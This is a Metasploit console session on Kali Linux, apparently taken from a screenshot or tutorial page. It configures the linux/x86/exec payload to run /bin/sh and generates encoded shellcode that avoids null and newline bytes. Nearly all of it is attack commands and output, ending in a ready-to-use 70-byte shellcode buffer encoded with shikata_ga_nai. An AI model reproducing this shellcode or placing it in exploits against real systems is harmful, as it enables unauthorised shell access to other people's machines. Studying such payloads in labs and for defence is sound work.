 msf > use payload/linux/x86/exec
msf payload(exec) > show options
Module options (payload/linux/x86/exec):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
   CMD                    yes       The command string to execute
msf payload(exec) > set CMD /bin/sh
CMD => /bin/sh
msf payload(exec) > show options
Module options (payload/linux/x86/exec):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
   CMD   /bin/sh          yes       The command string to execute
msf payload(exec) > generate -b '\x00\x0a\x0d'
# linux/x86/exec - 70 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, PrependFork=false, PrependSetresuid=false,
# PrependSetreuid=false, PrependSetuid=false,
# PrependSetresgid=false, PrependSetregid=false,
# PrependSetgid=false, PrependChrootBreak=false,
# AppendExit=false, CMD=/bin/sh
buf =
"\xb8\x87\x10\x54\x8e\xd9\xc3\xd9\x74\x24\xf4\x5e\x29\xc9" +
"\xb1\x0b\x31\x46\x15\x83\xc6\x04\x03\x46\x11\xe2\x72\x7a" +
"\x5f\xd6\xe5\x29\x39\x8e\x38\xad\x4c\xa9\x2a\x1e\x3c\x5e" +
"\xaa\x08\xed\xfc\xc3\xa6\x78\xe3\x41\xdf\x73\xe4\x65\x1f" +
"\xab\x86\x0c\x71\x9c\x35\xa6\x8d\xb5\xea\xbf\x6f\xf4\x8d"
KALI LINUX™
“the quieter you become, the more you are able to hear”